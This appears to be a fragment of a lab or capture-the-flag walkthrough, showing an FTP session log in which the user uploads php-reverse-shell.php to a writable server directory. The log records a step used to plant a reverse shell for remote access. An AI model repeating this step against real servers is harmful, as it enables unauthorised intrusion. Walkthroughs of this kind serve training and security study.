 ftp> cd ftp
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (149.6724 MB/s)
ftp>